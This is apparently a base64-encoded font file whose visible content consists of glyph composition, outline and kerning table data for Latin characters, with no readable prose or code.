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[base64]/f8CAQD//wB1AAAEZQSOBgYB7QAA//8ALv5PBVcEnwYmAjEAAAAHAmsCmf+2//8AIAAABKIFywYmAhgAAAEHAHAAqgAmAAu2Aw4IAQGwVgArNAD//wBa/+kEVAXLBiYCGwAAAQYAcEsmAAu2AhoXAQGwVgArNAD//wBSAAAE5QSNBgYCCwAA//8AK//tBXEEjQQmAf0AAAAHAfwB2gAA////mgAABgAGAAYmAo4AAAEHAHUClwAAAAu2BhkPAQFNVgArNAD////0/8YEowYeBiYCkAAAAQcAdQGCAB4AC7YDMBEBAVtWACs0AP//ABL9/APrBJ4GJgHzAAAABwHUAOL+nv//AJQAAAYpBh4GJgHvAAABBwBEAaUAHgALtgQYCgEBa1YAKzQA//8AlAAABikGHgYmAe8AAAEHAHUCMQAeAAu2BBYKAQFrVgArNAD//wCUAAAGKQXmBiYB7wAAAQcAagFxAB4ADbcFBB8KAQGEVgArNDQA//8AdQAABGUGHgYmAe0AAAAHAEQAsAAe////r/5OBIsFsAYmACUAAAEHAKQBZgAAAAu2Aw4FAQE5VgArNAD//wAx/k4DxwRQBiYARQAAAQcApAC0AAAAC7YCOzEAAE1WACs0AP//ADv+WASxBbAGJgApAAABBwCkAScACgALtgQQAgAAQ1YAKzQA//8ARf5OA9oEUQYmAEkAAAEHAKQA/gAAAAu2ASwAAABNVgArNAD///+m/k4D4wSNBiYCTQAAAAcApAELAAD//wAe/lYD8ASNBiYCQgAAAAcApADXAAj////w/qoBnwQ6BiYAjQAAAQcArQM2AAoADrQBBwIBAbj/[base64]/9AAA/2oAZAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAgAIAAj//[base64]/[base64]/QABAwADvwABA8EDwQABA8MDzQABA88D2AABA9oD9QABA/kD+QABA/[base64]/AACAAgAAgBIAIAATgAAAFQAAABaAAAAYAAAAAAAAQAAAAAAAQAEAAAAAgAEAAMAAAACAAQAAQAAAAIABAACAAErTAAFACQASAABGRIABAAAAAMZBhkcGQwAAP//AAIAAAACAAD//wACAAAAAwAA//8AAgAAAAQAAP//AAIAAAABAAIZDgAEAAAZVBt4AAQABQAA/5UAAAAA/4gAAP9WAAAAAAAAAAAAAAAAAAAAAAAA/[base64]/[base64]/FAAD/iAAAAAAAAAAA/+wAAAAA/8MAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABIAAP/kAAAAAAAAAAAAAAAAABEAAAAAAAAAEgAAAAD/mgAAAAAAAP/rAAD/1f/tAAAAAAAAAAAAAP/q/+n/7f/1/+sAAP+IAAAAAAAA//UAAP/1/6IAAP/EAAD/zv/1//QAAAAAAAAAAAAAAAAAAP8t/8z/v//Z/6L/4wAS/6sAAP/Y/+z/y/+/AA0AAP+r/+//ogAAAAAAAAAAAAAAAAAAAAAAAAAA/78AAAAA//IAAAAAAAAAAAAAAAAAAAAAAAAAAP/t/+8AAAAAAAAAAP/wAAD/5gAA/+0AAAAAAAAAAAAAAAD/mAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//lQAA//MAAAAAAAAAAAAAAAAAAAAAAAD/8QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/qAAAAAAAAAAAAAAAAAAD/7AAAAAD/eAAAAAAAAAAAAAAAAAAAAAAAAAAA//EAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/yQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/0v/m/+sAAP/nAAAAAAAAAAD/4f/n/+sAAAAAAAAAAAAAAAAAAP56/mL/RP9L/z7/vQAHAAAAAP8z/3IAAP9EAAAAAAAAAAD/PgAAAAAAAP/A/+b/6QAA/+EAAAAAAAD/6f/Y/+f/5QAAAAAAAAAAAAAAAAAA/rwAAP/zAAD/dgAAAAD/xgAAAAAADwAA//P/4f/m/8YAAP92AAAAAP8m/xj/nf+h/7H/5AAQ/68AAP+T/7j/uf+dAAAAAP+v/+3/sQAAAAAAAAAA/+v/7QAN/+YAAAANAAAAAP/l/+z/6wAAAAAADQAAAA0AAAAAAAAAAAAAAAAAAAAAAAAAAP+/AAAAAP/yAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/6wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0AAAAAAAAAAAAAAAAAAAAAAAAAAP/jAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9